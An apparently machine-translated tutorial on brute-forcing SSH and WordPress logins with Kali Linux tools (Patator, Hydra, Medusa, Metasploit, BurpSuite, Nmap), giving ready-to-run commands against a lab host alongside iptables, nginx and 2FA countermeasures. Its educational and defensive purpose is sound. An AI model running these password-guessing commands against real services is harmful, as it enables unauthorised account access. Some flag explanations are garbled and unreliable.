Brute-force attacks using Kali Linux
- Tutorial

Brute-force (brute-force attack) is a method for solving mathematical problems, the complexity of which depends on the number of all possible solutions. The term brute-force itself is usually used in the context of hacker attacks, when an attacker tries to pick up the login / password for any account or service.
Consider tools that can be used to perform brute-force attacks on SSH and WEB-services available in Kali Linux (Patator, Medusa, Hydra, Metasploit), as well as BurpSuite.
All materials provided under this article are intended for use solely for educational purposes. The use of materials in illegal and illegal is prohibited.
Brute-force SSH
For example, let's take a test machine 192.168.60.50 and try to find the user password for the test via SSH. We will use the popular passwords from the standard rockyou.txt dictionary.
Patator

To select a password using Patator, we use the command:
patator ssh_login host=192.168.60.50 user=test password=FILE0 0=/root/wordlist -x ignore:mesg=’Authentication failed’where:
ssh_login is the required
host module — our goal is
user — user login, to which a password is selected or a file with logins for multiple
password matching — dictionary with passwords
-x ignore: mesg = 'Authentication failed' - a command not to display a line having this message. The filtering parameter is selected individually.
Hydra

To select a password using Hydra, execute the command:
hydra -V -f -t 4 -l test -P /root/wordlist ssh://192.168.60.50where:
-V — show the login + password pair during the search
-f — stop as soon as the password for the specified login is found
-P - path to the dictionary with
ssh passwords : //192.168.60.50 - indication of the service and the victim's IP address
Medusa
To find a password using Medusa, execute the command:
medusa -h 192.168.60.50 -u test -P /root/wordlist -M ssh -f -v 6where:
-h - victim's IP address
-u - login
-P - dictionary path
-M - module selection
-f - stop after finding valid login / password pair
-v - display setting screen messages during the picking process

Metasploit Let
's search the tool for conducting a brute-force attack on SSH:
search ssh_loginand got the answer: 
Enable the module:
use auxiliary/scanner/ssh/ssh_loginTo view the required parameters, use the command
show options. For us this: rhosts - the IP-address of the victim
rport - port
the username - login the SSH
userpass_file - the path to the dictionary
stop_on_success - stop as soon as there is a pair login / password
threads - the number of threads

Specify the required parameters is carried out through a "command set ". After specifying the required parameters, type the " run " command and wait.
set rhosts 192.168.60.50set username test
set userpass_file /root/wordlist
set stop_on_success yes
set threads 4
set rport 22
Counteraction
Limit the number of connections to be established using a firewall. An example of setting the iptables:
-A INPUT -i eth0 -p tcp --dport 22 -m connlimit --connlimit-above 1 --connlimit-mask 32 -j REJECT --reject-with tcp-reset. Such a rule will set access restrictions on SSH for each IP address to 1 connection per second, making the search much more difficult. Also, an effective solution may be to use two-factor authentication (for example, using eToken) or key-pair authentication, as well as the use of IP-based ACLs.
Brute-force WordPress
Let us consider another example - the selection of a password for a web form authorization window.
For example, we will select the password from the wordpress administrator account.
BurpSuite
First we need to understand how the authorization process takes place. For this we will use BurpSuite. We need to try to log in with any password and login to see which requests go through BurpSuite.

Great, we saw a POST request for authorization, and we will work with it.
BODY indicates which login and password were checked, which means we can try to substitute the values we need on our own.
We transfer this request to Intruder and there we select the necessary parameters for the attack. In the Payload Positions item, the type of attack is left by the sniper, but for verification we leave only the pwd parameter. Thus, during an attack, only this parameter will change.

Load the necessary dictionary and start the attack.

From the behavior of the web application, we see that the wrong password returns the response code 200. After iterating through the dictionary, we see that one of the passwords gave the answer with the code 302 - it is correct.

This brute force method takes much longer than using Patator, Hydra, Medusa, etc. Even with the fact that we took a small dictionary, BurpSuite went through the dictionary for about 40 minutes.
Hydra
Let's try to find a password using Hydra.
As we already know, if the authorization is incorrect, the code returns 200, and if successful, 302. Let's try to use this information.
To run, use the command:
hydra -V -f -l admin -P /root/wordlist -t 4 http-post-form://192.168.60.50 -m "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.60.50%2Fwp-admin%2F&testcookie=1:S=302"Here we specify the required parameters:
-l - username
-P - dictionary with passwords
-t - number of
http-post-form streams - form type, we have POST.
/wp-login.php is the URL of the page with authorization
^ USER ^ - shows where to substitute the username
^ PASS ^ - shows where to substitute the password from the dictionary
S = 302- an indication of what answer to rely on Hydra. In our case, the answer is 302 upon successful authorization.

Patator
As we already know, upon unsuccessful authorization, the code returns 200, and upon successful - 302. We will use the same principle as with Hydra:
Launch is performed with the command:
patator http_fuzz url=http://192.168.60.50/wp-login.php method=POST body='log=admin&pwd=FILE0&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.60.50%2Fwp-admin%2F&testcookie=1' 0=/root/wordlist -t 4 before_urls=http://192.168.60.50/wp-login.php -x ignore:code=200 accept_cookie=1http_fuzz - module for brute-force attack http
url - address of the page with authorization
FILE0 - path to the dictionary with
body passwords - information that is sent in the POST request during authorization
-t - number of streams
-x - In this case, we specified the command not to display messages on the line containing the parameter with the code 200
accept_cookie - save the cookie and send parameter his next inquiry
As a result - we It was given to guess the password.

Nmap
The Nmap utility allows, among other things, selection of passwords for authorization web forms, if you use the http-wordpress-brute script with the corresponding arguments:
--script-args - adding
user or userdb arguments - login or file with
pass or passd login passdb - indication password or dictionary
thread - the number of threads
firstonly = true - output the result after the first correct password
nmap 192.168.60.50 --script http-wordpress-brute --script-args 'user= admin,passdb= /root/wordlist, http-wordpress-brute.thread=3, brute.firstonly=true'
Counteraction
You can limit (complicate) brute-force attacks against web applications using iptables tools (similar to SSH) and nginx tools. To do this, you need to create a zone of limits: and use it: Such settings will allow you to limit the number of requests from one IP address to 40 per second. To complicate the task of busting, you can use the following methods: - Use a firewall and other software to limit the number of calls to the protected service. How we use machine learning to identify such attacks (including distributed) can be found in the article . - The use of means that prevent the quick verification of the correctness of the key (for example, Captcha).
...
limit_req_zone $binary_remote_addr zone=req_limits:10m rate=30r/s;
...
location / {
...
limit_req zone=req_limits burst=10;
limit_req_status 429;
...
}
Conclusion
In this article we have superficially examined some of the popular tools. To reduce the risk of password guessing, you can follow the following recommendations:
- use password-resistant passwords;
- do not create passwords using personal information, for example: date of birth or name + date of birth or mobile phone;
- Change your password regularly;
- use unique passwords on all accounts.
Very few people follow such recommendations (as well as recommendations for secure web development), so you need to use various software solutions that allow you to:
- limit the connection by IP address, or, if this is not possible, limit the simultaneous number of connections to the service (using iptables, nginx and others);
- use two-factor authentication;
- detect and block such attacks using SIEM, WAF or other means (for example, fail2ban).
